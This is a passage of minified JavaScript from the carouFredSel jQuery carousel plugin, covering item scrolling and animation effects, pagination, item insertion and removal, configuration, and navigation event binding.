$cf2=false,i_siz=ms_getTotalSize(a_itm.slice(0,nI),opts,'width'),w_siz=cf_mapWrapperSizes(ms_getSizes(i_new,opts,true),opts,!opts.usePadding),i_siz_vis=0,a_cfs={},a_wsz={},a_cur={},a_old={},a_new={},a_lef={},a_lef_vis={},a_dur=sc_getDuration(sO,opts,nI,i_siz);switch(sO.fx){case'cover':case'cover-fade':i_siz_vis=ms_getTotalSize(a_itm.slice(0,opts.items.visible),opts,'width');break}if(hiddenitems){opts.items[opts.d['width']]=orgW}sz_resetMargin(a_itm,opts,true);if(pR>=0){sz_resetMargin(i_old_l,opts,opts.padding[opts.d[1]])}if(pL>=0){sz_resetMargin(i_cur_l,opts,opts.padding[opts.d[3]])}if(opts.align){opts.padding[opts.d[1]]=pR;opts.padding[opts.d[3]]=pL}a_lef[opts.d['left']]=-(i_siz-oL);a_lef_vis[opts.d['left']]=-(i_siz_vis-oL);a_wsz[opts.d['left']]=w_siz[opts.d['width']];var _s_wrapper=function(){},_a_wrapper=function(){},_s_paddingold=function(){},_a_paddingold=function(){},_s_paddingnew=function(){},_a_paddingnew=function(){},_s_paddingcur=function(){},_a_paddingcur=function(){},_onafter=function(){},_moveitems=function(){},_position=function(){};switch(sO.fx){case'crossfade':case'cover':case'cover-fade':case'uncover':case'uncover-fade':$cf2=$cfs.clone(true).appendTo($wrp);break}switch(sO.fx){case'crossfade':case'uncover':case'uncover-fade':$cf2.children().slice(0,nI).remove();$cf2.children().slice(opts.items.visibleConf.old).remove();break;case'cover':case'cover-fade':$cf2.children().slice(opts.items.visible).remove();$cf2.css(a_lef_vis);break}$cfs.css(a_lef);scrl=sc_setScroll(a_dur,sO.easing,conf);a_cfs[opts.d['left']]=(opts.usePadding)?opts.padding[opts.d[3]]:0;if(opts[opts.d['width']]=='variable'||opts[opts.d['height']]=='variable'){_s_wrapper=function(){$wrp.css(w_siz)};_a_wrapper=function(){scrl.anims.push([$wrp,w_siz])}}if(opts.usePadding){if(i_new_l.not(i_cur_l).length){a_cur[opts.d['marginRight']]=i_cur_l.data('_cfs_origCssMargin');if(pL<0){i_cur_l.css(a_cur)}else{_s_paddingcur=function(){i_cur_l.css(a_cur)};_a_paddingcur=function(){scrl.anims.push([i_cur_l,a_cur])}}}switch(sO.fx){case'cover':case'cover-fade':$cf2.children().eq(nI-1).css(a_cur);break}if(i_new_l.not(i_old_l).length){a_old[opts.d['marginRight']]=i_old_l.data('_cfs_origCssMargin');_s_paddingold=function(){i_old_l.css(a_old)};_a_paddingold=function(){scrl.anims.push([i_old_l,a_old])}}if(pR>=0){a_new[opts.d['marginRight']]=i_new_l.data('_cfs_origCssMargin')+opts.padding[opts.d[1]];_s_paddingnew=function(){i_new_l.css(a_new)};_a_paddingnew=function(){scrl.anims.push([i_new_l,a_new])}}}_position=function(){$cfs.css(a_cfs)};var overFill=opts.items.visible+nI-itms.total;_moveitems=function(){if(overFill>0){$cfs.children().slice(itms.total).remove();i_old=$($cfs.children().slice(itms.total-(opts.items.visible-overFill)).get().concat($cfs.children().slice(0,overFill).get()))}sc_showHiddenItems(hiddenitems);if(opts.usePadding){var l_itm=$cfs.children().eq(opts.items.visible+nI-1);l_itm.css(opts.d['marginRight'],l_itm.data('_cfs_origCssMargin'))}};var cb_arguments=sc_mapCallbackArguments(i_old,i_skp,i_new,nI,'prev',a_dur,w_siz);_onafter=function(){sc_afterScroll($cfs,$cf2,sO);crsl.isScrolling=false;clbk.onAfter=sc_fireCallbacks($tt0,sO,'onAfter',cb_arguments,clbk);queu=sc_fireQueue($cfs,queu,conf);if(!crsl.isPaused){$cfs.trigger(cf_e('play',conf))}};crsl.isScrolling=true;tmrs=sc_clearTimers(tmrs);clbk.onBefore=sc_fireCallbacks($tt0,sO,'onBefore',cb_arguments,clbk);switch(sO.fx){case'none':$cfs.css(a_cfs);_s_wrapper();_s_paddingold();_s_paddingnew();_s_paddingcur();_position();_moveitems();_onafter();break;case'fade':scrl.anims.push([$cfs,{'opacity':0},function(){_s_wrapper();_s_paddingold();_s_paddingnew();_s_paddingcur();_position();_moveitems();scrl=sc_setScroll(a_dur,sO.easing,conf);scrl.anims.push([$cfs,{'opacity':1},_onafter]);sc_startScroll(scrl,conf)}]);break;case'crossfade':$cfs.css({'opacity':0});scrl.anims.push([$cf2,{'opacity':0}]);scrl.anims.push([$cfs,{'opacity':1},_onafter]);_a_wrapper();_s_paddingold();_s_paddingnew();_s_paddingcur();_position();_moveitems();break;case'cover':scrl.anims.push([$cf2,a_cfs,function(){_s_paddingold();_s_paddingnew();_s_paddingcur();_position();_moveitems();_onafter()}]);_a_wrapper();break;case'cover-fade':scrl.anims.push([$cfs,{'opacity':0}]);scrl.anims.push([$cf2,a_cfs,function(){_s_paddingold();_s_paddingnew();_s_paddingcur();_position();_moveitems();_onafter()}]);_a_wrapper();break;case'uncover':scrl.anims.push([$cf2,a_wsz,_onafter]);_a_wrapper();_s_paddingold();_s_paddingnew();_s_paddingcur();_position();_moveitems();break;case'uncover-fade':$cfs.css({'opacity':0});scrl.anims.push([$cfs,{'opacity':1}]);scrl.anims.push([$cf2,a_wsz,_onafter]);_a_wrapper();_s_paddingold();_s_paddingnew();_s_paddingcur();_position();_moveitems();break;default:scrl.anims.push([$cfs,a_cfs,function(){_moveitems();_onafter()}]);_a_wrapper();_a_paddingold();_a_paddingnew();_a_paddingcur();break}sc_startScroll(scrl,conf);cf_setCookie(opts.cookie,$cfs,conf);$cfs.trigger(cf_e('updatePageStatus',conf),[false,w_siz]);return true});$cfs.bind(cf_e('slide_next',conf),function(e,sO,nI){e.stopPropagation();var a_itm=$cfs.children();if(!opts.circular){if(itms.first==opts.items.visible){if(opts.infinite){$cfs.trigger(cf_e('prev',conf),itms.total-1)}return e.stopImmediatePropagation()}}sz_resetMargin(a_itm,opts);if(!is_number(nI)){if(opts.items.filter!='*'){var xI=(is_number(sO.items))?sO.items:gn_getVisibleOrg($cfs,opts);nI=gn_getScrollItemsNextFilter(a_itm,opts,0,xI)}else{nI=opts.items.visible}nI=cf_getAdjust(nI,opts,sO.items,$tt0)}var lastItemNr=(itms.first==0)?itms.total:itms.first;if(!opts.circular){if(opts.items.visibleConf.variable){var vI=gn_getVisibleItemsNext(a_itm,opts,nI),xI=gn_getVisibleItemsPrev(a_itm,opts,lastItemNr-1)}else{var vI=opts.items.visible,xI=opts.items.visible}if(nI+vI>lastItemNr){nI=lastItemNr-xI}}opts.items.visibleConf.old=opts.items.visible;if(opts.items.visibleConf.variable){var vI=cf_getItemsAdjust(gn_getVisibleItemsNextTestCircular(a_itm,opts,nI,lastItemNr),opts,opts.items.visibleConf.adjust,$tt0);while(opts.items.visible-nI>=vI&&nI<itms.total){nI++;vI=cf_getItemsAdjust(gn_getVisibleItemsNextTestCircular(a_itm,opts,nI,lastItemNr),opts,opts.items.visibleConf.adjust,$tt0)}opts.items.visible=vI}else if(opts.items.filter!='*'){var vI=gn_getVisibleItemsNextFilter(a_itm,opts,nI);opts.items.visible=cf_getItemsAdjust(vI,opts,opts.items.visibleConf.adjust,$tt0)}sz_resetMargin(a_itm,opts,true);if(nI==0){e.stopImmediatePropagation();return debug(conf,'0 items to scroll: Not scrolling.')}debug(conf,'Scrolling '+nI+' items forward.');itms.first-=nI;while(itms.first<0){itms.first+=itms.total}if(!opts.circular){if(itms.first==opts.items.visible&&sO.onEnd){sO.onEnd.call($tt0,'next')}if(!opts.infinite){nv_enableNavi(opts,itms.first,conf)}}if(itms.total<opts.items.visible+nI){$cfs.children().slice(0,(opts.items.visible+nI)-itms.total).clone(true).appendTo($cfs)}var a_itm=$cfs.children(),i_old=gi_getOldItemsNext(a_itm,opts),i_new=gi_getNewItemsNext(a_itm,opts,nI),i_cur_l=a_itm.eq(nI-1),i_old_l=i_old.last(),i_new_l=i_new.last();sz_resetMargin(a_itm,opts);var pL=0,pR=0;if(opts.align){var p=cf_getAlignPadding(i_new,opts);pL=p[0];pR=p[1]}var hiddenitems=false,i_skp=$();if(opts.items.visibleConf.old<nI){i_skp=a_itm.slice(opts.items.visibleConf.old,nI);if(sO.fx=='directscroll'){var orgW=opts.items[opts.d['width']];hiddenitems=i_skp;i_cur_l=i_old_l;sc_hideHiddenItems(hiddenitems);opts.items[opts.d['width']]='variable'}}var $cf2=false,i_siz=ms_getTotalSize(a_itm.slice(0,nI),opts,'width'),w_siz=cf_mapWrapperSizes(ms_getSizes(i_new,opts,true),opts,!opts.usePadding),i_siz_vis=0,a_cfs={},a_cfs_vis={},a_cur={},a_old={},a_lef={},a_dur=sc_getDuration(sO,opts,nI,i_siz);switch(sO.fx){case'uncover':case'uncover-fade':i_siz_vis=ms_getTotalSize(a_itm.slice(0,opts.items.visibleConf.old),opts,'width');break}if(hiddenitems){opts.items[opts.d['width']]=orgW}if(opts.align){if(opts.padding[opts.d[1]]<0){opts.padding[opts.d[1]]=0}}sz_resetMargin(a_itm,opts,true);sz_resetMargin(i_old_l,opts,opts.padding[opts.d[1]]);if(opts.align){opts.padding[opts.d[1]]=pR;opts.padding[opts.d[3]]=pL}a_lef[opts.d['left']]=(opts.usePadding)?opts.padding[opts.d[3]]:0;var _s_wrapper=function(){},_a_wrapper=function(){},_s_paddingold=function(){},_a_paddingold=function(){},_s_paddingcur=function(){},_a_paddingcur=function(){},_onafter=function(){},_moveitems=function(){},_position=function(){};switch(sO.fx){case'crossfade':case'cover':case'cover-fade':case'uncover':case'uncover-fade':$cf2=$cfs.clone(true).appendTo($wrp);$cf2.children().slice(opts.items.visibleConf.old).remove();break}switch(sO.fx){case'crossfade':case'cover':case'cover-fade':$cfs.css('zIndex',1);$cf2.css('zIndex',0);break}scrl=sc_setScroll(a_dur,sO.easing,conf);a_cfs[opts.d['left']]=-i_siz;a_cfs_vis[opts.d['left']]=-i_siz_vis;if(pL<0){a_cfs[opts.d['left']]+=pL}if(opts[opts.d['width']]=='variable'||opts[opts.d['height']]=='variable'){_s_wrapper=function(){$wrp.css(w_siz)};_a_wrapper=function(){scrl.anims.push([$wrp,w_siz])}}if(opts.usePadding){var i_new_l_m=i_new_l.data('_cfs_origCssMargin');if(pR>=0){i_new_l_m+=opts.padding[opts.d[1]]}i_new_l.css(opts.d['marginRight'],i_new_l_m);if(i_cur_l.not(i_old_l).length){a_old[opts.d['marginRight']]=i_old_l.data('_cfs_origCssMargin')}_s_paddingold=function(){i_old_l.css(a_old)};_a_paddingold=function(){scrl.anims.push([i_old_l,a_old])};var i_cur_l_m=i_cur_l.data('_cfs_origCssMargin');if(pL>0){i_cur_l_m+=opts.padding[opts.d[3]]}a_cur[opts.d['marginRight']]=i_cur_l_m;_s_paddingcur=function(){i_cur_l.css(a_cur)};_a_paddingcur=function(){scrl.anims.push([i_cur_l,a_cur])}}_position=function(){$cfs.css(a_lef)};var overFill=opts.items.visible+nI-itms.total;_moveitems=function(){if(overFill>0){$cfs.children().slice(itms.total).remove()}var l_itm=$cfs.children().slice(0,nI).appendTo($cfs).last();if(overFill>0){i_new=gi_getCurrentItems(a_itm,opts)}sc_showHiddenItems(hiddenitems);if(opts.usePadding){if(itms.total<opts.items.visible+nI){var i_cur_l=$cfs.children().eq(opts.items.visible-1);i_cur_l.css(opts.d['marginRight'],i_cur_l.data('_cfs_origCssMargin')+opts.padding[opts.d[1]])}l_itm.css(opts.d['marginRight'],l_itm.data('_cfs_origCssMargin'))}};var cb_arguments=sc_mapCallbackArguments(i_old,i_skp,i_new,nI,'next',a_dur,w_siz);_onafter=function(){$cfs.css('zIndex',$cfs.data('_cfs_origCssZindex'));sc_afterScroll($cfs,$cf2,sO);crsl.isScrolling=false;clbk.onAfter=sc_fireCallbacks($tt0,sO,'onAfter',cb_arguments,clbk);queu=sc_fireQueue($cfs,queu,conf);if(!crsl.isPaused){$cfs.trigger(cf_e('play',conf))}};crsl.isScrolling=true;tmrs=sc_clearTimers(tmrs);clbk.onBefore=sc_fireCallbacks($tt0,sO,'onBefore',cb_arguments,clbk);switch(sO.fx){case'none':$cfs.css(a_cfs);_s_wrapper();_s_paddingold();_s_paddingcur();_position();_moveitems();_onafter();break;case'fade':scrl.anims.push([$cfs,{'opacity':0},function(){_s_wrapper();_s_paddingold();_s_paddingcur();_position();_moveitems();scrl=sc_setScroll(a_dur,sO.easing,conf);scrl.anims.push([$cfs,{'opacity':1},_onafter]);sc_startScroll(scrl,conf)}]);break;case'crossfade':$cfs.css({'opacity':0});scrl.anims.push([$cf2,{'opacity':0}]);scrl.anims.push([$cfs,{'opacity':1},_onafter]);_a_wrapper();_s_paddingold();_s_paddingcur();_position();_moveitems();break;case'cover':$cfs.css(opts.d['left'],$wrp[opts.d['width']]());scrl.anims.push([$cfs,a_lef,_onafter]);_a_wrapper();_s_paddingold();_s_paddingcur();_moveitems();break;case'cover-fade':$cfs.css(opts.d['left'],$wrp[opts.d['width']]());scrl.anims.push([$cf2,{'opacity':0}]);scrl.anims.push([$cfs,a_lef,_onafter]);_a_wrapper();_s_paddingold();_s_paddingcur();_moveitems();break;case'uncover':scrl.anims.push([$cf2,a_cfs_vis,_onafter]);_a_wrapper();_s_paddingold();_s_paddingcur();_position();_moveitems();break;case'uncover-fade':$cfs.css({'opacity':0});scrl.anims.push([$cfs,{'opacity':1}]);scrl.anims.push([$cf2,a_cfs_vis,_onafter]);_a_wrapper();_s_paddingold();_s_paddingcur();_position();_moveitems();break;default:scrl.anims.push([$cfs,a_cfs,function(){_position();_moveitems();_onafter()}]);_a_wrapper();_a_paddingold();_a_paddingcur();break}sc_startScroll(scrl,conf);cf_setCookie(opts.cookie,$cfs,conf);$cfs.trigger(cf_e('updatePageStatus',conf),[false,w_siz]);return true});$cfs.bind(cf_e('slideTo',conf),function(e,num,dev,org,obj,dir,clb){e.stopPropagation();var v=[num,dev,org,obj,dir,clb],t=['string/number/object','number','boolean','object','string','function'],a=cf_sortParams(v,t);obj=a[3];dir=a[4];clb=a[5];num=gn_getItemIndex(a[0],a[1],a[2],itms,$cfs);if(num==0){return false}if(!is_object(obj)){obj=false}if(dir!='prev'&&dir!='next'){if(opts.circular){dir=(num<=itms.total/2)?'next':'prev'}else{dir=(itms.first==0||itms.first>num)?'next':'prev'}}if(dir=='prev'){num=itms.total-num}$cfs.trigger(cf_e(dir,conf),[obj,num,clb]);return true});$cfs.bind(cf_e('prevPage',conf),function(e,obj,clb){e.stopPropagation();var cur=$cfs.triggerHandler(cf_e('currentPage',conf));return $cfs.triggerHandler(cf_e('slideToPage',conf),[cur-1,obj,'prev',clb])});$cfs.bind(cf_e('nextPage',conf),function(e,obj,clb){e.stopPropagation();var cur=$cfs.triggerHandler(cf_e('currentPage',conf));return $cfs.triggerHandler(cf_e('slideToPage',conf),[cur+1,obj,'next',clb])});$cfs.bind(cf_e('slideToPage',conf),function(e,pag,obj,dir,clb){e.stopPropagation();if(!is_number(pag)){pag=$cfs.triggerHandler(cf_e('currentPage',conf))}var ipp=opts.pagination.items||opts.items.visible,max=Math.ceil(itms.total/ipp)-1;if(pag<0){pag=max}if(pag>max){pag=0}return $cfs.triggerHandler(cf_e('slideTo',conf),[pag*ipp,0,true,obj,dir,clb])});$cfs.bind(cf_e('jumpToStart',conf),function(e,s){e.stopPropagation();if(s){s=gn_getItemIndex(s,0,true,itms,$cfs)}else{s=0}s+=itms.first;if(s!=0){if(itms.total>0){while(s>itms.total){s-=itms.total}}$cfs.prepend($cfs.children().slice(s,itms.total))}return true});$cfs.bind(cf_e('synchronise',conf),function(e,s){e.stopPropagation();if(s){s=cf_getSynchArr(s)}else if(opts.synchronise){s=opts.synchronise}else{return debug(conf,'No carousel to synchronise.')}var n=$cfs.triggerHandler(cf_e('currentPosition',conf)),x=true;for(var j=0,l=s.length;j<l;j++){if(!s[j][0].triggerHandler(cf_e('slideTo',conf),[n,s[j][3],true])){x=false}}return x});$cfs.bind(cf_e('queue',conf),function(e,dir,opt){e.stopPropagation();if(is_function(dir)){dir.call($tt0,queu)}else if(is_array(dir)){queu=dir}else if(!is_undefined(dir)){queu.push([dir,opt])}return queu});$cfs.bind(cf_e('insertItem',conf),function(e,itm,num,org,dev){e.stopPropagation();var v=[itm,num,org,dev],t=['string/object','string/number/object','boolean','number'],a=cf_sortParams(v,t);itm=a[0];num=a[1];org=a[2];dev=a[3];if(is_object(itm)&&!is_jquery(itm)){itm=$(itm)}else if(is_string(itm)){itm=$(itm)}if(!is_jquery(itm)||itm.length==0){return debug(conf,'Not a valid object.')}if(is_undefined(num)){num='end'}sz_storeMargin(itm,opts);sz_storeOrigCss(itm);var orgNum=num,before='before';if(num=='end'){if(org){if(itms.first==0){num=itms.total-1;before='after'}else{num=itms.first;itms.first+=itm.length}if(num<0){num=0}}else{num=itms.total-1;before='after'}}else{num=gn_getItemIndex(num,dev,org,itms,$cfs)}var $cit=$cfs.children().eq(num);if($cit.length){$cit[before](itm)}else{debug(conf,'Correct insert-position not found! Appending item to the end.');$cfs.append(itm)}if(orgNum!='end'&&!org){if(num<itms.first){itms.first+=itm.length}}itms.total=$cfs.children().length;if(itms.first>=itms.total){itms.first-=itms.total}$cfs.trigger(cf_e('updateSizes',conf));$cfs.trigger(cf_e('linkAnchors',conf));return true});$cfs.bind(cf_e('removeItem',conf),function(e,num,org,dev){e.stopPropagation();var v=[num,org,dev],t=['string/number/object','boolean','number'],a=cf_sortParams(v,t);num=a[0];org=a[1];dev=a[2];var removed=false;if(num instanceof $&&num.length>1){$removed=$();num.each(function(i,el){var $rem=$cfs.trigger(cf_e('removeItem',conf),[$(this),org,dev]);if($rem){$removed=$removed.add($rem)}});return $removed}if(is_undefined(num)||num=='end'){$removed=$cfs.children().last()}else{num=gn_getItemIndex(num,dev,org,itms,$cfs);var $removed=$cfs.children().eq(num);if($removed.length){if(num<itms.first){itms.first-=$removed.length}}}if($removed&&$removed.length){$removed.detach();itms.total=$cfs.children().length;$cfs.trigger(cf_e('updateSizes',conf))}return $removed});$cfs.bind(cf_e('onBefore',conf)+' '+cf_e('onAfter',conf),function(e,fn){e.stopPropagation();var eType=e.type.slice(conf.events.prefix.length);if(is_array(fn)){clbk[eType]=fn}if(is_function(fn)){clbk[eType].push(fn)}return clbk[eType]});$cfs.bind(cf_e('currentPosition',conf),function(e,fn){e.stopPropagation();if(itms.first==0){var val=0}else{var val=itms.total-itms.first}if(is_function(fn)){fn.call($tt0,val)}return val});$cfs.bind(cf_e('currentPage',conf),function(e,fn){e.stopPropagation();var ipp=opts.pagination.items||opts.items.visible,max=Math.ceil(itms.total/ipp-1),nr;if(itms.first==0){nr=0}else if(itms.first<itms.total%ipp){nr=0}else if(itms.first==ipp&&!opts.circular){nr=max}else{nr=Math.round((itms.total-itms.first)/ipp)}if(nr<0){nr=0}if(nr>max){nr=max}if(is_function(fn)){fn.call($tt0,nr)}return nr});$cfs.bind(cf_e('currentVisible',conf),function(e,fn){e.stopPropagation();var $i=gi_getCurrentItems($cfs.children(),opts);if(is_function(fn)){fn.call($tt0,$i)}return $i});$cfs.bind(cf_e('slice',conf),function(e,f,l,fn){e.stopPropagation();if(itms.total==0){return false}var v=[f,l,fn],t=['number','number','function'],a=cf_sortParams(v,t);f=(is_number(a[0]))?a[0]:0;l=(is_number(a[1]))?a[1]:itms.total;fn=a[2];f+=itms.first;l+=itms.first;if(items.total>0){while(f>itms.total){f-=itms.total}while(l>itms.total){l-=itms.total}while(f<0){f+=itms.total}while(l<0){l+=itms.total}}var $iA=$cfs.children(),$i;if(l>f){$i=$iA.slice(f,l)}else{$i=$($iA.slice(f,itms.total).get().concat($iA.slice(0,l).get()))}if(is_function(fn)){fn.call($tt0,$i)}return $i});$cfs.bind(cf_e('isPaused',conf)+' '+cf_e('isStopped',conf)+' '+cf_e('isScrolling',conf),function(e,fn){e.stopPropagation();var eType=e.type.slice(conf.events.prefix.length),value=crsl[eType];if(is_function(fn)){fn.call($tt0,value)}return value});$cfs.bind(cf_e('configuration',conf),function(e,a,b,c){e.stopPropagation();var reInit=false;if(is_function(a)){a.call($tt0,opts)}else if(is_object(a)){opts_orig=$.extend(true,{},opts_orig,a);if(b!==false)reInit=true;else opts=$.extend(true,{},opts,a)}else if(!is_undefined(a)){if(is_function(b)){var val=eval('opts.'+a);if(is_undefined(val)){val=''}b.call($tt0,val)}else if(!is_undefined(b)){if(typeof c!=='boolean')c=true;eval('opts_orig.'+a+' = b');if(c!==false)reInit=true;else eval('opts.'+a+' = b')}else{return eval('opts.'+a)}}if(reInit){sz_resetMargin($cfs.children(),opts);FN._init(opts_orig);FN._bind_buttons();var sz=sz_setSizes($cfs,opts);$cfs.trigger(cf_e('updatePageStatus',conf),[true,sz])}return opts});$cfs.bind(cf_e('linkAnchors',conf),function(e,$con,sel){e.stopPropagation();if(is_undefined($con)){$con=$('body')}else if(is_string($con)){$con=$($con)}if(!is_jquery($con)||$con.length==0){return debug(conf,'Not a valid object.')}if(!is_string(sel)){sel='a.caroufredsel'}$con.find(sel).each(function(){var h=this.hash||'';if(h.length>0&&$cfs.children().index($(h))!=-1){$(this).unbind('click').click(function(e){e.preventDefault();$cfs.trigger(cf_e('slideTo',conf),h)})}});return true});$cfs.bind(cf_e('updatePageStatus',conf),function(e,build,sizes){e.stopPropagation();if(!opts.pagination.container){return}var ipp=opts.pagination.items||opts.items.visible,pgs=Math.ceil(itms.total/ipp);if(build){if(opts.pagination.anchorBuilder){opts.pagination.container.children().remove();opts.pagination.container.each(function(){for(var a=0;a<pgs;a++){var i=$cfs.children().eq(gn_getItemIndex(a*ipp,0,true,itms,$cfs));$(this).append(opts.pagination.anchorBuilder.call(i[0],a+1))}})}opts.pagination.container.each(function(){$(this).children().unbind(opts.pagination.event).each(function(a){$(this).bind(opts.pagination.event,function(e){e.preventDefault();$cfs.trigger(cf_e('slideTo',conf),[a*ipp,-opts.pagination.deviation,true,opts.pagination])})})})}var selected=$cfs.triggerHandler(cf_e('currentPage',conf))+opts.pagination.deviation;if(selected>=pgs){selected=0}if(selected<0){selected=pgs-1}opts.pagination.container.each(function(){$(this).children().removeClass(cf_c('selected',conf)).eq(selected).addClass(cf_c('selected',conf))});return true});$cfs.bind(cf_e('updateSizes',conf),function(e){var vI=opts.items.visible,a_itm=$cfs.children(),avail_primary=ms_getParentSize($wrp,opts,'width');itms.total=a_itm.length;if(crsl.primarySizePercentage){opts.maxDimension=avail_primary;opts[opts.d['width']]=ms_getPercentage(avail_primary,crsl.primarySizePercentage)}else{opts.maxDimension=ms_getMaxDimension(opts,avail_primary)}if(opts.responsive){opts.items.width=opts.items.sizesConf.width;opts.items.height=opts.items.sizesConf.height;opts=in_getResponsiveValues(opts,a_itm,avail_primary);vI=opts.items.visible;sz_setResponsiveSizes(opts,a_itm)}else if(opts.items.visibleConf.variable){vI=gn_getVisibleItemsNext(a_itm,opts,0)}else if(opts.items.filter!='*'){vI=gn_getVisibleItemsNextFilter(a_itm,opts,0)}if(!opts.circular&&itms.first!=0&&vI>itms.first){if(opts.items.visibleConf.variable){var nI=gn_getVisibleItemsPrev(a_itm,opts,itms.first)-itms.first}else if(opts.items.filter!='*'){var nI=gn_getVisibleItemsPrevFilter(a_itm,opts,itms.first)-itms.first}else{var nI=opts.items.visible-itms.first}debug(conf,'Preventing non-circular: sliding '+nI+' items backward.');$cfs.trigger(cf_e('prev',conf),nI)}opts.items.visible=cf_getItemsAdjust(vI,opts,opts.items.visibleConf.adjust,$tt0);opts.items.visibleConf.old=opts.items.visible;opts=in_getAlignPadding(opts,a_itm);var sz=sz_setSizes($cfs,opts);$cfs.trigger(cf_e('updatePageStatus',conf),[true,sz]);nv_showNavi(opts,itms.total,conf);nv_enableNavi(opts,itms.first,conf);return sz});$cfs.bind(cf_e('destroy',conf),function(e,orgOrder){e.stopPropagation();tmrs=sc_clearTimers(tmrs);$cfs.data('_cfs_isCarousel',false);$cfs.trigger(cf_e('finish',conf));if(orgOrder){$cfs.trigger(cf_e('jumpToStart',conf))}sz_restoreOrigCss($cfs.children());sz_restoreOrigCss($cfs);FN._unbind_events();FN._unbind_buttons();if(conf.wrapper=='parent'){sz_restoreOrigCss($wrp)}else{$wrp.replaceWith($cfs)}return true});$cfs.bind(cf_e('debug',conf),function(e){debug(conf,'Carousel width: '+opts.width);debug(conf,'Carousel height: '+opts.height);debug(conf,'Item widths: '+opts.items.width);debug(conf,'Item heights: '+opts.items.height);debug(conf,'Number of items visible: '+opts.items.visible);if(opts.auto.play){debug(conf,'Number of items scrolled automatically: '+opts.auto.items)}if(opts.prev.button){debug(conf,'Number of items scrolled backward: '+opts.prev.items)}if(opts.next.button){debug(conf,'Number of items scrolled forward: '+opts.next.items)}return conf.debug});$cfs.bind('_cfs_triggerEvent',function(e,n,o){e.stopPropagation();return $cfs.triggerHandler(cf_e(n,conf),o)})};FN._unbind_events=function(){$cfs.unbind(cf_e('',conf));$cfs.unbind(cf_e('',conf,false));$cfs.unbind('_cfs_triggerEvent')};FN._bind_buttons=function(){FN._unbind_buttons();nv_showNavi(opts,itms.total,conf);nv_enableNavi(opts,itms.first,conf);if(opts.auto.pauseOnHover){var pC=bt_pauseOnHoverConfig(opts.auto.pauseOnHover);$wrp.bind(cf_e('mouseenter',conf,false),function(){$cfs.trigger(cf_e('pause',conf),pC)}).bind(cf_e('mouseleave',conf,false),function(){$cfs.trigger(cf_e('resume',conf))})}if(opts.auto.button){opts.auto.button.bind(cf_e(opts.auto.event,conf,false),function(e){e.preventDefault();var ev=false,pC=null;if(crsl.isPaused){ev='play'}else if(opts.auto.pauseOnEvent){ev='pause';pC=bt_pauseOnHoverConfig(opts.auto.pauseOnEvent)}if(ev){$cfs.trigger(cf_e(ev,conf),pC)}})}if(opts.prev.button){opts.prev.button.bind(cf_e(opts.prev.event,conf,false),function(e){e.preventDefault();$cfs.trigger(cf_e('prev',conf))});if(opts.prev.pauseOnHover){var pC=bt_pauseOnHoverConfig(opts.prev.pauseOnHover);opts.prev.button.bind(cf_e('mouseenter',conf,false),function(){$cfs.trigger(cf_e('pause',conf),pC)}).bind(cf_e('mouseleave',conf,false),function(){$cfs.trigger(cf_e('resume',conf))})}}if(opts.next.button){opts.next.button.bind(cf_e(opts.next.event,conf,false),function(e){e.preventDefault();$cfs.trigger(cf_e('next',conf))});if(opts.next.pauseOnHover){var pC=bt_pauseOnHoverConfig(opts.next.pauseOnHover);opts.next.button.bind(cf_e('mouseenter',conf,false),function(){$cfs.trigger(cf_e('pause',conf),pC)}).bind(cf_e('mouseleave',conf,false),function(){$cfs.trigger(cf_e('resume',conf))})}}if(opts.pagination.container){if(opts.pagination.pauseOnHover){var pC=bt_pauseOnHoverConfig(opts.pagination.pauseOnHover);opts.pagination.container.bind(cf_e('mouseenter',conf,false),function(){$cfs.trigger(cf_e('pause',conf),pC)}).bind(cf_e('mouseleave',conf,false),function(){$cfs.trigger(cf_e('resume',conf))})}}if(opts.prev.key||opts.next.key){$(document).bind(cf_e('keyup',conf,false,true,true),function(e){var k=e.keyCode;if(k==opts.next.key){e.preventDefault();$cfs.trigger(cf_e('next',conf))}if(k==opts.prev.key){e.preventDefault();$cfs.trigger(cf_e('prev',conf))}})}if(opts.pagination.keys){$(document).bind(cf_e('keyup',conf,false,true,true),function(e){var k=e.keyCode;if(k>=49&&k<58){k=(k-49)*opts.items.visible;if(k<=itms.total){e.preventDefault();$cfs.trigger(cf_e('slideTo',conf),[k,0,true,opts.pagination])}}})}if($.fn.swipe){var isTouch='ontouchstart'in window;if((isTouch&&opts.swipe.onTouch)||(!isTouch&&opts.swipe.onMouse)){var scP=$.extend(true,{},opts.prev,opts.swipe),scN=$.extend(true,{},opts.next,opts.swipe),swP=function(){$cfs.trigger(cf_e('prev',conf),[scP])},swN=function(){$cfs.trigger(cf_e('next',conf),[scN])};switch(opts.direction){case'up':case'down':opts.swipe.options.swipeUp=swN;opts.swipe.options.swipeDown=swP;break;default:opts.swipe.options.swipeLeft=swN;opts.swipe.options.swipeRight=swP}if(crsl.swipe){$cfs.swipe('destroy')}$wrp.swipe(opts.swipe.options);$wrp.css('cursor','move');crsl.swipe=true}}if($.fn.mousewheel){if(opts.mousewheel){var mcP=$.extend(true,{},opts.prev,opts.mousewheel),mcN=$.extend(true,{},opts.next,opts.mousewheel);if(crsl.mousewheel){$wrp.unbind(cf_e('mousewheel',conf,false))}$wrp.bind(cf_e('mousewheel',conf,false),function(e,delta){e.preventDefault();if(delta>0){$cfs.trigger(cf_e('prev',conf),[mcP])}else{$cfs.trigger(cf_e('next',conf),[mcN])}});crsl.mousewheel=true}}if(opts.auto.play){$cfs.trigger(cf_e('play',conf),opts.auto.delay)}if(crsl.upDateOnWindowResize){var resizeFn=function(e){$cfs.trigger(cf_e('finish',conf));if(opts.auto.pauseOnResize&&!crsl.isPaused){$cfs.trigger(cf_e('play',conf))}sz_resetMargin($cfs.children(),opts);$cfs.trigger(cf_e('updateSizes',conf))};var $w=$(window),onResize=null;if($.debounce&&conf.onWindowResize=='debounce'){onResize=$.debounce(200,resizeFn)}else if($.throttle&&conf.onWindowResize=='throttle'){onResize=$.throttle(300,resizeFn)}else{var _windowWidth=0,_windowHeight=0;onResize=function(){var nw=$w.width(),nh=$w.height();if(nw!=_windowWidth||nh!=_windowHeight){resizeFn();_windowWidth=nw;_windowHeight=nh}}}$w.bind(cf_e('resize',conf,false,true,true),onResize)}};FN._unbind_buttons=function(){var 